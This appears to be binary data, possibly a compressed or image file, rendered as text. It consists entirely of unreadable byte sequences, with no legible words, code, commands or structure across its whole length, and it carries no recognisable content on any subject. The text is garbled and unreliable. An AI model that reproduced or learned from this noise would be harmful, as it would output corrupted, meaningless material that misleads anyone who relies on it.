 Z���< ʑ��K����W%z)��Yd���^�D��g�O�8�`�X�J�f���8t����&���<����Ga���KJ���< ��ڭ�z=D ��H�ʥ����A/$w�E�(/9����q����aT��	��"� �������L��}J��v��~�!���y�g��Z�0���DAq��L7<��BQ 4�����n��(�빩��B��A��xŐ�P8�ʰ�J=!���0�;N�/'QL�7���78LK	��#a
�����F��19�� کbYG�Gpr��qiYT�
�;�R�1 D@��٨���z+��kx�K��K봙Q	�dQj��3�O�0t����*r�Q����9K�5t�ʚ�:+��y&�&����;X!+�۴���� ��7�c��+������pJ�u_����c�@)�E��'������j(��{�B{;}����#ƱݛL��۴���F�[�V� ^ؾX�+�y-��ě�TWx���U�b��vR�N��;U'�L�ko�����e�,�u� �1g����� �̀tn��û�:�:p�H![�{r����2��P�����P&��{*�9b��Z�e��m=�#E������1��*�Ƌ�;�i��:J$��/��3,�{qo��T���"􂇇�����+��H|@�њ�;���|�1:�v �H��x,(|�0�X�.�t]����'S�2ǟ���E��V9�nX<"ƴ ���e�V!�¬�/1������/�œ�ț�R)85�*�ヲ�۰el�x;�*\��m�@��!����m�k�,��,i���ʠ��ࣶ)�l,Y�SVAi ����9���o��'so�\���@i���w��A���{��<d�|͟��¥�=cT�NPA)\� ��j�y��u��4�%�� -����jg�����v��$�J�+��;#���PA������А0m�S i0z,�9[�q�{՞i�<��mp;�'���at[�Uyόd^���"�Ϡ<�2=�=@�6�9���p��u q��e%�͒Ԕ�Զ��a4�Svc\xSM��l	'd"�K��Z\�ؐٍ�Ü�vF�Ҋ�"�3�֞MQYk��ܕ")%���8����,�|�
Z���у���Vú�F����Z��v)B����\�[ #(͠,�L�h=�|��.yzy�;�8Y�<[�:�0x�-�������<�r��%H ؖ��� ҆�t+���*�*۳Z�`m��ܰ;<�U�����m���۹�}�-�iQ1�J��lHj�	ü�èj����@ !߃m������ߋ��w�ُ��_m��\ģ��M�=�~v 4�Sڇ�l�5{G�2��3�nj��V
���c�209�'2u�  ��(��]�T�����w�����iX��"52D8�-8 ��3=�4�����m�sk`��<�v�5���v�)L�Z�F��̣9�[�%��r��]�R���<ω������T������i��3�����;�#@,�,���&���Y�0䓙>�+�g�u��2�f��<��.#o���A�ɔ�^�܇���,<���ɢ�}���X  >ܽ�Ub�W<�m=�,r\�S�~<�~{�0QX�����N��'��v�ؑ]�[s\�NLj��=�S������W����0(!�0���H*����ᱽ������/�P�H�!���ݰ(��)��˹�Ju@�P�����;�y��v��}�x�ؐ�9!6�����В�5��q�9���������+cP��~�z�L�E;�e,�%�5�����Vhm��#Ow����N,#��L~�e�i) ����j�Z+2���R��� ��"���B�������j�3A���3vN��1���ɣ �(A���h 2!���z-v@�0��$Z.(;?�����S�����b���O��#��m�k�*L���,���	�`	�.����҂EN	kA9A��%r�M��&b�4[\ht!��<z,8Ir�	�$K�L)R�CT0}ĤŢ��,�D�S�C-��耡�Q�uz|@J���7CvL}��C�3Pl�:�kW���X�$��"B�0URtɭ4n��%�Yu ۗm�O|�.X�#-!���E� |F�� P-�@�,a3��F���D��t˕4��~��@ϝ0���f�N�@�5��)S�����35@U?X�v��ul�g�eRIp\Jm��uQ6�^SP���a�g�c �BT8�yF��Zr�ؤ��ܙ��7����T:-�P:	��b�i&**���
ĭ![(��|���)S��j���:���N���Z@�����=/�j���#oF� ,��l����{M>�4S���>+#'؈a d���VS���,���
E�� �2��!�h�p�"8�D�D�eP��J������z�ƾ�����;��>���H#�HX3(�zj����r	2FhC��F��@.���˒X9B$��x�M��;�4�����8�� ��SJ)ӫHuk����;�b��J��<H�PRP��S[�;
r9H��������>]��O`�V]�"��fe�3k��'�̴T�JG��`fX���xb��z�iet�lXD�wϒ���k0���6�oE8���0}��"�&����J1Rb#��Uu�U�u����)��&\s-S��p���~8+����e��Qc��j�E�%��d��Jddq�3$8oE��#�$g ����� <���-S%��Sgf0�m`z�\k�I��;�����ϵ t�Q0�ź�^k.g��V��1	�G��&,-�W���i�If�%������Cʝ+���,�,����w�Ւ��	(�'%XW�����I��,�
��0�+ZE8�/�K-EK�[��m�wf�x;�l�4��Ia����|�8A�T���L���6ā6 A����E �͒6� ��|�ca龖6��O��cY����}�cV�߇��i��Ҝ�(�; �pd�A��@xAOq�`�leA{�D|E�пj%�
Lf"(!�8��y�|���s(�o,4� ȼ��,��]�ړfr$�d'�]u)��4�)H���W沨�-r�L۫�C4P��]�V�@cָB�Pb!����7ù��~,Z�"엻�B	�X/p�Qf�5QJ"����9�J�B�GŐ�ʊ�חV ���i������r,�)[Ȱѽ�ւ�ݘ��r��2��D�r�`�y�68�T%��@�3 �y+��$��8i��;����� 2@%��!FP�#]�H�r��� {ֹ>��	�g�LZBj=#
�h�K��@�(I<CP����͕���jB/����kƉmCT��� Mh�(KJҒ��xA0e��F�l5t��'�X��7��Mq�����n���^&&�$*WEB*5C�pC @BK��fV��D�*9ъfϱ@�F�)�|�ge-su�	��*�܍h��K����@���Wy�r�+b�X~1��t�FJ�������f!JU�8$�V�&��U@$�LH��}¤�g�$ �W�>l�[L��J7��O��^���I�)s�[����-�����}�IL�xJ�Yj
�;]�U���=��hB��b���H��*0�3�!@EZY˂(����o��Ci�-�^{{��0C6�pp��S��ڤ���!*^fBUO�W�$m&4���'2aZ��bi�t��`��Rt�eV�,1����z%�܎�w�pb��8̯x0^@�����*G�^���W�C[u�DZRo�V��kKpfq��x����bi�s������x9�o��YC�`]����`�$Zџ�҄�J�c	�Ӷ.��J�L-˵�K[^���'P�l�u!�>P���F�c��l\��\��_����A�z�Ç<��ƶ�� ��o�ʭ $�pSU:���v����Q�m���}Vd�ټ�}�� +⁡P�W�B���n<$1	.l�����7�2���Qw�����A�?(���V��5�%fCy�S���/�r�t�$ '{��Q���>iIV�kpr��b���7��p=:�z8D������a/�ؕ��%Dba[6#gH:��Jk��զ8h��eǎ��	�XP�wB��@�K� �nj Jyy�վlIB�r�;�-�R�`>G�@���;���%�N��E�����m�¡�+S��V���QR�o���>��M�
�����ƕ����^�8���ko��E���{�{o�:��qA��t3�狶�x��K�ȓ�ɣ<*�:� �� @��5�"OS�3� Z1@	�K:I�k=�#Z{Jh�IH(�����=���7(����u9� ��"ȩ	��[��+Bf(�S@T�*��h2c�h
�pB��y��+9��%'��%i ��Y=�p9Z��K�.�
�j���=���{Q�X� `��k�P� �?O)B?(@��$�;����4,J	��6��B�3�#��1�ӛ<�y��Acq�\�9�j�8��ڽ�۵��D;�A� T��k�7��3���s�%��y�/��(�3N���[�L+�ۧ ��&TB%�j��bA�0�+Ŋ,��=�������;ԁ@j4`��?�aC�1h$�*DG��Dd�h�(�싃h��p�įc���J�M��D���)�8덷��^C�l���K9\�,h����;,6l(u��#��!�Ǎ@�ɪ�{L�{�ŇZ}̬���G'���Ġ �q;�&Ī ��,`�jtH@�Qd��/ఘ�Ư �4a�$�y�*��P.K��;!�ǯ,<�:D��I��G��,ThĐ� <� (�IL���+7��/a	���"@ʤtȈtJ�Hޫ'��H�	�	"`<�1��
D�IƋ"��:Ȍ�Ь4��6���B�+� �s���, �$+�DLm���˻U��#����J�|��L�I�;y$�6���$ͷ��\���(��K�H�yM}�F�r % �}� O`HO4��l���
Rp�p,�zNs��!B����;���̈��{γ#P�԰�rĺ���t����JpB�D��0��D�$ +�a��tOU�����A�MɴO����촇��b v�L�Ĳ�4�ٔ����6
�4o�А�}:�7���LRO|7�S��\�<qAK�<Qȑ�d>�J�L����k�J�F��P�@� �D���:���DϒM�hˡ:R%UR�sJ:�A�ő/���O�4��=�4�,<‗����{�Ѵ<PO���l��*�����r��/!P#��<��'X?��#����A-TC� �1�0��#p�Á�x� �Q�NK�<{�����*?�R{S�A�
�S��4��VX�$���k=B`��
Ð�];�p�[e?���P��y��V  �(��^$Sc�N|�ȩ���L�Nu��>�I�("�V�.j��%u�7ACq����O)%򴞌�B��M7��
`��u�Q;MٔEV��I�xD�Jf 9�7�S�r2kͬ�$���}"cR/xO����@W�Ԗ�C	\�M��Wi z�&a�T��U�Е=�_t�M�����6�����D���	@Rnm���e���Z�.�X	��-���#@�(��%@���[}��IS�}���Y*��rs-�m�?\[���� �]RT�[�è����տ���iW�M�iBN~Փ�5\��Z�e�҄���M[.|����U�\��֮U��xX�E'�e�W�
�4]���.1�(�R'B�L�lM@� w��-8U����)'켋æ��?��p�	0@�����\ŭ��dՠ�MЅ���;��Q���1@C�L*�R�[F�uDB�"I�]�E��U��S�]Ӏ2�+����][�-�r���M�mH~a���O�<�սC�����	N����.��-b)B�G��4��ќ�_���_�e[�U`-�͹�a/n7o���4�;���j�2��𰓚6뱁����=���E�Gɕ��"��(س^ҚbB>^��mm���bF�a1�/�" ��Ӗ��J�5f��²=��٭��5b;��}1�a;([�h�G*��+N!EZF.�fs�XWQ��ऱ�L�>��,�*�ϽeL�><��$��T/��epeI�f>d���Z��
Z��?��eA�J*Z�����m��P��u-V-sfT>e�%���e�B(���m�b�d�o�ep6��H&�^n�<�$�� @�-fƊ ��)��Zf6�gƮ��C�q�&�	U�قN>ʄgp����$� _�6�)m���rg͹"��&qa�ej����c|�f��g*����K	�(-Q�*��mȚ�i����0 �>c"�a�,j�p�-:�V]/	�<�K�:*�G��b�b�P[��&�ff��m�U]h�~�0�H�����L�h��K��wܦ�]at���Y�~�XL �ei�P��Fϊe�P_�E�^h���i+\�!^T�6����:�#���V@3�.�N��~(}֢���/3�(ĦjPD?b)QҠi��ۄl�%ʞ�$.�+�G�V�H�;�^�H��Z�6_zv��Vm+�j�IWqR5j��#��\�=�f��P9� ��pF�ls]���iz��)�J�l((��8P�aq�M�(*]�c��������E�N�������E�\$��b�'���NJ����p��Hv��r&-�^2��x��7� ����s�j۞����ʩ�a%��V�7�-��Nr8�`�P�Y�,&+ V�-�?o0%O0��hk�Z!Vɬ��������]�rNTY��27s��������H�8�[�lӱ' k<x�.h�p��ɎdS���K�e���I������ �r/wq1�Pm8�N�t�μ��I�g��8��z޶J
��M
� 2 ӣ��E^�\.tjܟϙh3��/��G���@���n�W� �}v�xn)�4Ԧ��F)L�+�\�-����ِ.�=��T0���.�z=oAy��Q؆����v�V֚������]v�s��?	��	G�	Ҡ�C�}�%��kU�����p�l8�=� %` g@9X��M[_d�f��H�EC4�yי�%��8
[Ҋ�ش���c�*�yYMƹRD��]���d�b�Do��W����>�X��t�;Gru�FS�0y�{F�{W %�q��k�c����y�_m��®Π��V3�E�����rѽT`k8j(�:��ǉJtv�b�z��7��SGw4��G7��|��������Oҟ�ȫ��H�=���V�� Y�
�k�������
#g�^��>�Wʆq�OhQ|�g_G�`3 +�r�H�4Ϩ$Pl���{��ҧ" �� 螐�Q���&C�P�7 �:��0�HLY��Wh��&���T�� ��&�)0���yVB�x�gK�Q���a�]�	v�b3��ՠ�� ���1<�RH^�ս	�4��t�����O�ɇ��D�������H*�~��
��hѧ�g��i��ʊr���Vsj/Ԏ�-��e�QA�I#�<x�G�	�GcYIm�D�,i�Ƨ�a�����av�yq��D�r�� W�:�� �����DK���h���_�F�ݒ� ����ׯ_�ݧ. ��B�>��X��.�i�%7
�H�/�y\� P�(.�E��W��r�V���D�g���vz��wc��P�5�vZM:��̝,�o��2%����>< yܔUQ� o�B��Es��T8-Ww �_P
(���I���$�P�gK��Y2w�����d��m�LhF�۪-?<= ���6�}G%���0�_]�s|��߷ir���t* ��P
��x�Iǀ�ܪ{C@16��x  ����f[0���(Dc��^����Ӄh�k��D��bq��yN��C�A�z���V�2�ڒuUk�Ő��@��\O$]Ɂ�m���6�����x���v{��,�� ���ÐCiؠv	�����\v�û	XPz+ւ���Ǉ�,
�yaW��$7O)Px��P �-פ�Zz}61Y�%m���6;�x�M7d;�\M�˗�u�F6�Y��ÿ�K�:�PX�r�wH��,���Y)�$OO�U�0K��"7Ow��VW��x���U�>m@k������wxfW��-7��#��	�-�e�������i�L�Ǟ��u9�$�Y���d��Z m�X���5�r�ص������Y�%��v{��~�o	f�4������;x����q��ev�l��$����uY�z&
��{���=��➉ �0�D6��$RФ&(P����$m2�~��硅V͉�6���0'{ � 4o�`������G��dl��ai�Dy
@0-�����吱NO�OY#,=`�4�����d�x�u���O�E�kp��f��z|��8�YM[�d�C��V;o����]�ց�G�T?tS,OD&ƂY�X����-�@=��oO�*(�u7�t���<��$m����};Eh˶ ��χi2��f��h�V��F�����$��:0r�.�{brH.�*��5��"Q��m�@���-�����A�t�kp��}��p��-ۃ�.l� ��.F
ʖ�f���7��M
�Ea�C`�Q�i�'(&�qn��~��_��٠L�}����� ��y󯀢r2K1= ��V�[�H�c�	�LO����C7�?�����Q>�^������"8�8s��4��d�t��A+_5��I0��n�߄W�������ͨ���U�����(xXHC���نT�a��u?<<�
�_�"���E'���-c/O�A�/���D����Wv;�)���M޽���jg� ?��:��.���"��s��q~�$ ��l
��C�Û�42Z:�pq}|���|���_�ՐY�����lU��9M��*���0��ԗu�$�@�zpN#�?O����І���/�&?�fK�##��b4�iU�m���-��#��A�2��Y�Ǡ�~�gKH5F���4?}���;^KnZ�O�- g/f��{�u]6���6a2Y�$�p$�e��s �b�ͨ)�_���Յ��J�~Hel�I{����ӃG��9~���/HrUo�)�����)����E5��^�)r���TWw���-�R�_�2�^�n�/S��,��^�E����;^�zY1P���Pupn����1�Q�V��?Ki.���up�X�cl#��*r��I����׌t���^)�+��g���
BQD���r97	�zY���UB��\��)�2-n�,��$��
�S=���7(W��k*r
X�$� �ؠn�Yq�i���/�/5dņL�,�%���>Cwc b��j��s&`����Uc5 �_�s/�Z���D˨�Ó/;�����V�z�΀RP�$��G@����A�ĖI�o�W[o��:L��g�6*��]B�mǸZg��B�67�QPR���e�Y���l����P$�XY3%]���� ����/M��Wa������9�KYY%>���.��r4iU�� �[�M��;�*L�޽]OR�r+���� �"/r�D���/�C��M{�F�t��_���EM6���L{e���^����;^�9�-ρ�y(V�/N�6r'�	x�@8a���n|�`�D l�C�I�$�G�e�����T���_�GK X�'���hc��=�r�U� ��#���b���{Y|�|��o� v���Y��φ�ê}�l�C���"7�^���t�fY�����2}�g2l�h)�/P��{-�BJ�7��F~އ��G�z��u%�G0��#��P��D����'^q�G�-.�����l H�_E��N�a,S1��O��j)��S*x�}Y�*D�J�ρƨ���b`��:0ϩ�lox��S^,6Ɉ��;D$���0*�h�����偱^U�Li1�G���g����_�_o��a�N��
��6��<�Mlv�؎j�w�����(�EPȓ���O�(�Z�Ԧ��h(")���Vw@�Ї��@��x�@�.�g��(�'�a[�fp�*5^˨�7������Mu�q݆Ohr��<���8�#����	��;<Q�&���L��~��,s�~�(�wR��؊�D����26_�8{�9���w���O�|��\��>�#�aC���	t�mm�`�I9�奛�2��@�!����ս�{~Y�����[�q-�D��U]�П�T���(?2��1�n2�>iXa��a�1��z��d�3h��`�P�Dqe��%T���B�gf��U�u辟��H�o7`���Ur�;�FmnQ��3dx��v���z+��mսXgM� ����J���o�Ge����V��SN�&:i�%W���?�v�y��@�J�߼x�mx����=2y?2L�.�IxX,�;lW8{+N�m-�\:����m-��aQ����Tr��P�x��-�{ή	T
��c��Cur�����o|^S�OP����Azx=��m�o� �����5=�ђ�њ���`o�eX��G��"7O$�A;}�.io�n�轤�3T�����:9��Vr��1��Z��(���kW-���m�IM�����ҁ�oL�aɨ�k�4O-�	.��{YU�{	H�ҭ��(���	�O���f��5�E��N�E���O1�����Ė�QU�r�F�2��FC�:���/r�4OE���O-;i�=��q�7���1zVr
��q0��a���GK����2�֗�'U�p�-���v�1�%&1��	�.�gw�4O������BV�ԷXo�c�W�}�>�o��`r��P�S>�q(z���s&N�yCn�&�6��r��
�v ���G1�Io��\��g^�4O�D�hn�N��6do�{����H��p�Ttʌ܆���~�˩�V^�n5��NƲ�ys�Ԥ�0�Y�7�\$�6i���Xe��-�AX�4O��g��B�i��VP̚�����ݱ��S�iC����6Se>`FI������ 7��f���*�Ҫ��i�Ld��bv��d=��S��4O�ۆD՗M��CoŊ��,����S�Tq`r�nd/cC`>i:F���8�)(�)p����85uo�mM ���=�N��A`�4O�4O$�����v�iLBa�E��t��Uܻ>�O�z���l��;��Kx6_�r`�ҷҚ)��)���}[��k���H����J_�<5O�4O�4OmH��</��������O8����V�U��R��؊�����6d�OxM�C!�a�$�~�+t�) �&�q�g�}��}߱��"7r�4O�4O�[�Z� �Kf��b ��Go�S���5ᠵ7@q`�5��^���*��gk�vm��s��+�<Pk
� ��r���z+9[���6O��P�4O�4O�4O��ІTה��m�"X�"X�"g��'WU���?�F����5��.�aW���/�����.4_;MҤ�	��[�B���GS�҅��d�!]�5O�4O�4O�4O��P�4Ot�Z��H ` 2"#2"#)�X�w�s��֦0
�0y�uh�>�ʮKk�{[���kz_M��^;M���|��2O,lȷ砵k��6O�4O�4O�4O�4O5O ���"(` 2"#(��Ҋ}O2��e=o%��xWZQTCp��L����mj����$�Y�-�@����2ϯ�(s�Tb�T2O�4O�4O�4O�4O�D҆D]�Þ  #2"�Q�?[�� ��	�ou���+q`r���o	�c��*����n](���Ӥ�����
���2ϯ 
��c�Wh 7O�4O�4O�4O�4O��V �<�I��e 2"#(2��ڮ�'5��{X��أq�-B�l</`rN{�-,��Z���_q��5U�n��C�g%5O�4O�4O��P�DR��O��) �" ��o�.�Go%��p�x2�o��X�/�l<_h�?;�xc$���-�Yn�3(�"gh�� ��-Z�"7O��4O�4O��P�[�iZO� #2"#or�Ҙ�шQ��H#�����qt�&������ �|=82�������QC�)��?�bqJ�7va-6O�4O��P5O#/�9�P�/��,k�]Sr��	;7������qD�T���6��z�/��d��cv���/��j�k�$�i���~@��_%5O�4r%�P��I�P` �&�"t��]S?�}^�TJu��������	Ѓ�`v�Y�D�̅�x�%� l�^�>�=��g\Vw�4��8!	[^M.���9*}Y�r�6�H?U������>�lr�6��b�~|Ƽ��<K���
@������jVg��&Ҭq~����"W��s�fH줙}�|(�h�֓p�����'�?�P�!�������U�	�|=�
�}�v-��Xj�D�М�Q�n���Gܜ�q~��b��j7q卷�$0OH>�\�i�=�52��;qh�4␤�!�	��6kp������>^������|_e��B~Yȡ ��	�bMa�Eh�I�����ǞƗ�Ky6Jk�vŨQ!��VD��s
��P��l<�x�}|�������r.�?$�^iUh�G��>N4Cƍ����^a�)��F�
�������y5[q�C_����o��&���s/6��b��t��Q#1m&:��'�r�$1N}�nۮJdh��T"���u7t }1���5ae7���e�����Q@��@�[�l�n���ea����N��α-d��*���V�$���iSj�&~t����.>�*�]�h� t
�H3�W��N>O\�e����6`t:~-G8�F�|_e�\�:J�hU����Z��V��$1�bҽ��VWʐ�*���J
(������	��ldȮ��?�D� �V�)��:x�BNv�x���]�_S21^���/y}����VOi���v�Q9O
b)��/�<%�o9�����&`<p��Ԝ�����lW����mO��m1OT6eO��� .dC�*��u�.��I�wx^��%��  !�( � ,    � �  � a3���^F!`ц
v�0�
9Z�b����9�d?j�Ѧ��6 ��y%�@1!`ܩ�'Ϝb���j�-�P��W�ܺ*H�*�jUjW�����fȾ�;eJ��6n�\3�O���@EI�m]�$�@X���$j�E�;������^��O��4&�:xl��ɹs�V���4~��1��jk���f�J��X�eÞ=[D"۶p�
���"ʼȁ��AX�\9LW$qq�;'�]rr�+qV�nIs���?!�� ������Q���U��k��7ܪ Ût�y6g��w���
	d@r��Eq��Xw�Ue�����WK<��P�%#B-L՚}�U��>Ps����_��Vf�� F5g!���dV��AD�\b�g�\r��`��Yz&�x�ȁ�lr̋���Z���G3<��#Y��U��5i��a� �H�@���lhs�FQ��Ĥ�W���gf^� j�9�<QICL24nu�4�=����q�(�w��U5@)��$Ё�%Z��,0褣jB���m�д%IY�H4�i[�
z��F
�m�8���h< k9���Z�3�y��x>p,�N����Fo���o��lq-k�
�gE��>�ᵖb��wۢGe����0�%�*kɰ�jk��+��Q/��ں+��N12Ö	���m�M.�0�B+�R;�Ӑi�妜.����(��Q2}������2���,Ɍ�2�|������$G,����}�w
+z���B��t�1��P��cD�i�QT��� ��`v|[�˲�4�L�إ�b�Ƙ���s��D:�0f�'ʅ���g�e'M5JP���ҋ��]E�e��\�e���@�7�u�Z�L@-H��Z��-��k�ϺGK�#�h�\����7g����`'2����)M� ���(�Q�[�c.B�)}I.ԛP�&���I�1���Ԃ�ɢ|�J_���>ӹm�P� ��С����H��%@!�i��H� ш�� ���$n�9@��AJ��cA��*��ɂ�w����f��zl���$���Z�VT�>���h���� ��{vhK��Diڇ�H| ���$�H��<DY�B\і��
�mrm�C\`��
=�;b��y� �)A��2�Vz̥|������l_�bC7�p
"ɛ{Rs�G
0��\�4���1�a/@7�� :�\L8�(��L��PF^Y���M����^�6��s��<�5�A��l �ìXz�dZ���|d'MJ*�I�ʖ�2��MnӔ�DE��o�e�8A*�x��"*�@�B�����~k����VO]�Ӧ1;�;rHx�/@B�^! &T�IDE9��r(.O��5�wQ�r3��EaR24T��~KKB�1¡� ���<[V�{޴����;��$�eV��)P���"�G}��صP�Js�Mʦ>��kRT�ڢܳb2J�rD�#=gL�*�  �NX帐 69�����Li:��u�{,E!I ����J�9�U��
��E#~SP0��H��m�Җ뼾:����*x�Q�a����H�9����+i��f9�\t�4��>a�k��C# 4�����z<i�<�f$���$Jr1���HB<v��#Ncݚǫ& �vA�� �e�\Z��Cn6�za�G��X�PE_%�	C(���Bu���WHe�I��Y��40����r��}Ī�I�FV[$��wb��t��ᘉDi�
�f�W[��bs�Lp�&Q	I�:�'���/��n5�/�.�!	$�ЈNt��P�_���øw �z!(����'�U���@z৆�����/%��3�/�����m��bM(,vQz�,0�����y,ՠ-~qSj4ٿ�R����!�b7��&-��D���5%���].�����H�+<g��LgZ�UG�π�>�!�U��K�����}�Ծ=�qm��;�'52�����?@�=]�pҪ��6��s ~f����<3�A��j�K�����X��0��	��qA8��;���a�6u���� �1%dH �h<8+��p"d�(�p8���B��k�B F5MO����F�mŠ��$������h��2b�^~����Ĺ3�sxÍ_Q��T������N^��7�M��E`d�Y���	~C�<-�gE�ʜ��ȯ��ˀ�[�O��v��Y�s���o��#����ށ�ӝ����� �H��L�I��l�M�a,r�k!j(�a�,i�4���ul�!��<r���o�@�Z�n>�}�s����\{��]��w�s����_\A*0l^�a%��tI�tN�|�ul�	�a&�4Ї4y�	/�1�}ݷq�A��z`v��_Pc��Nj1 �g_�'�$S�6wtw�`����w9�6�p/��
�,��_x![�ò|�tQ�+�����a���4���am'aY#D�4@C��esf�`*�v��v��n��o��Q6b�v��]p<�G{�w{��1~�����1����
�=R�"}�r�=��5P| ^��,���&RR�D&dv��Q>�|n�Iǆ�gq�8�:�g�]Q�GL0����w{<����K����g/��Emsx���`�@�����=1 :�X�%�,���T��(��` �Nb�`a�uj�1%�m� ���g��i�(w2���8�� +  t�Oy����Ɍ�8{7�2@t=p;$��}ch��5��$�f�d�C���%tPT�!5�x���A��Wv���C� ���?q77�g=&E0gh��ׇS���TY�V��@o|� �M,�0tƇFa��  "9��� �x�(���pQ�x&K�� /�g�$r<!#(�gRNxRO��؏���R.�{iVH��7�o��s怃`@�V�W9�~$qE�PpC/	�hx�P	LxF�l��6\�$��F0�� ~p
�a3��(Y��N�)�P�D��Y@醞�(�B�{�b���$7��9�'����V�
�I�H�3T
n]	�*`�6&,�@� _�PZ$��(Hv0��7�M(u��R8!4{a�^.��9ކ݄l�9�<������؂�I�B1������s� ��ِ����w�{'j����rC� #�����U�"P�W���%��嘗Ibn��� q�Tڗq�˹zW�Y�(�Vө�@)�>I�%zb��'Q���7�����)�zZ�5T}C�a$�q��!�@Z_�"m��W� @�G9����y�w9�0o�Q��R�X~ye">���8hg�$i�~�cM�9Wo�� ��{}H��� :v{��{gk�q��My,/��p��@/��xtJ�'9�O�	����ӎ|�
1�q�����C�f~b
B�ǀe��BɦP���kz�㉫�x��E�q4*�5wYq�mJe��Y� ������S����(���	�	;,�~p��)��B�@`�C��v�J"^e~+v��Oh�i��cfQ��:�wR/@�t���#���P�Аx�c�u���M��7��<��VH���0 �5Рf"\��d�4 K���]���K�dYv��c<*���ʲ�t����bUk2W7?x�{=��R���C����AЧ4�8-�0�!�8�!OA@��n)y)(U_k&�Ӥ/��v} _8�`C4�@$|�E�r�?�A�d��沧�N�:�=��5øj9'j}�����+2%��@�i{}Yh��E�7[Ӑ뀀�u�	eRI�����ʨɂ��� �;`[�E(�$��8N�y+v�.���xL�&.�z���������۝IJP�3�Ypz�0���K�,��ٱp�����{R�A�{U��;��Fq�: Z��+�P U@������zJ��|�x�#JZ�(�Ӽ����L�zF5��v ���
������ȻO���Q�M**a<�΀E���Ɗj�;a;���,l�G��K�����ܒ���5�� �`�z�,d/���i ?v�r�k���Yya�ZWgi�"P}�C��W(��1�v|�g��`�T� 3���  D,~�#.����l�ܥE��L��]Vv_f�O̷Wlv9�+�'��6����
y��]q��&w��3t ��*��𽎳����	09�<c��d:!\�I���Y{�]	Z�	9�%!�,�k�Ǧu��y��G�ӼQ$=~�\ͪ*���-�u�T/j3���]�W��{5��J@�노hib�
��e� ����J������#)��x�o�l�7���|G��E��=v6��_f툽�a	)�#��%��ռ74;�߲v!#)�3&�	��5�΂{�%v�U���oK[����
E� �D��'L� !��hT����X�c���ƚT;~��@l��<�g}ƫ�L�9E��ۡ�'�ȁ��
"�,�2�H���������L;�p؃ �� q���
`u�cԗ �v��$���w�^�{O-�� ��I��z�Y��M)�`K�0��
�K��U#ێc�f۵�Y�]v �ྍaW���>����EQ�������3�i ݂ݐ@���Vݳ*�)�6|�	�<�vU�y�%�d코~;dK�4�՟�Gb��.P���o�|S]:�g�1Ϭ��]�n�ۼ��q���a��sz�b#���ģ*1bV�9�}�%.�7�P݃�Og��b0p2~ �g���`����� ���ҩ��բ=v%^���g"P�B�b b�l�u ���W��]>���zn 
�us9prD�B�H� �Y����\�oXp ���4��I0� ��}W p�|��~�����{�8X�������#P
�0�>�N�F��m�W��G3[����>!���� %(6)�2�%.~�(����-�~�(�'(�h,�k<%
Rv�'�V���pR>,����m��"����:x|�: �5��U�n���	��oZ�n�X3�;�P� �1�f�$�-n( �m$m�x�ϝݼJ]y�1�P�b� ��$A|e�+��� �O�"�N�KK��::��\O6�%η���	a�|�j������/ Lt �Zu%8��C��9��I�[ :E���>6�3>p�������S���Zd����$�K��ۃZ�κuo��c��3?���/n�;�(�-��(��Z ���PT A��J_��Lm��-�0̦	n���\[�� ��{x�q�f�Ⱥ������G�ܥ��6t�#�C��I�g��@(���	#J��%�ŋ+�X��#t,\)2���(U`��e1H���6TTJ��*Bf�AA4�Q�Xa�TJ�Q|L%y�F�{�U4fUT�'��"��iI�P���e�*�|P!�ݩi����G�u]h������� �. �|x(Q"�Xh��Q�dV+O����,X���� �`�js%�*X>2����D�6j4x���,R�#@�����#���P*�QDm#G��R�U���$�X��3`��-x����V[�6�!��U(��2�ڐh��TP��@m�]�1mB�8� `��!�7: �����(a��0 %8D� #�s�)�z�+ ix���@	���XL �%��X��H�@
��OJ �ઌD�m�)CL�")���lA4�M%��e��t�05�P�5`�����DD@Y�DF��bED����G�+ο�X�����.v��,B~$�)��k.&�"J��Su�L�( İ)����N���|��"��%�_"cX��*&�s��9�S�^�f� �,��U@�5"�:X��C�Z+	:� �
�p�׊���/�X�:*	%E��ZIZK��9:�r�0��U���`O���*���H���a7�4�xc�]�7�+veSN
 Oj�9+���Y��@!�)����t̠�7�*��Lx ���L_QAP��k�C�=��\����;�f�>p��qR=}H�]%`��`����-er Y["�ي�e��:�D7P\��BH��DC�6+�qEH��Un}�����*!����D��
$��N���W����P����N;�4�:О�"�n�w��g���p��	�B�X��-k��6!�:CBa�zs�d2p<��%>�S�Z2�p�Lz��*��q���C�j�b�Sb�p��CW��b&�au���;�kc���/":a� ^����W�#�� o{���b�LOp����*��-N�)E���0���h�rD�����T �H���om�AT` &.`C=�O ~���w���&��Yxq�XB������!<XT�1�c��#�!�a����QD���Pd',�b� �1��u�+A��~40y�k�-*����`��y���D �`�K�!ݞ8��Ў!�b�*��:�)�{�U*�16\�1tA���L^�`�Ge�	@"BO �E��Z�"~DI����9A*��`�� @�H��`HMH��P��U���2J/@ω�M*�LT��ej\G��@�H�u�^ʍf��)�.��� ٰF2E��iL᎕`���qR �Oz"DY��)A~Eg7C�Ɍ�O:�K����	�zn.�@I)J��h��=�%���{*���+T����U��0L����l�����q�8��9Kyq�K2�7���.v�jQLӥ�p��k�$�aIqtFN�H��H�Є�B*w��|;bN�d�p(W��=W@Y=�n�1���կt��E����]����-��,�]hY��"G<�ȨI�ˏgޱ�~�B!
lz�^���Lof��]��h�YV���*�qɣ^�Q z�B���B��� ��)	\�*��Kt��-��^������{��g�@��VG�!�g:͹��ˇ�ى@a��(���k\�S�58*9��/ԡ�%�*7�U)E:��~6���&���A�b́k���*��igД������[���Y*�G-4���k˜��br�Sآ;���9�v~��U�w^��8=A�\V��m�U�U��_ S&q	p5�5Y : k��<<,�!�Z/1(��Rm�t�cL7�3DB3eC���q��^y�QX�^�;l��X���}�?&ٟYS�knBτ8��T
�({7�B"H��t�	!�+B�����p�-`~ۘ�%A1C�'����8l�y<���{��Wc���y��ӦGу@�X�R�����8����L��c�Y�t�a}	ڕ�W_�^x칈�M�
�0pke�:�Z�u@r �j����?荚+�F���1�W�<�"����*qȭ"��`��_܃����א�5bqғ�0� Z�|�c��<�fκ�ܗ���O����O�.w��Y�,o=y߿�M����ۗ[�]L������A�zp5�4�"6�_-���Yy�ͧ�h��(-wd���c��ݧ�%*�=3����ۙ�Y&�xM3������ή&*��ϼ�'J�X0���-F� =O��H� ��Zi���рߊ|�vU0�ޫQ�Qц���l�E�#��C��峎 �p97��9cc��K�ǻ�_i"#��-dq�04z��ۃ�Y��y�0�;;) dj9�A{ 0 7�� �S��2�<<�K�"�J��J>�S����+�މ>�۠��>��>�3B�\��^�51�����H-�Q82*�H)|����C�\��搇]ʃ���
��s�3!������[��%�3��
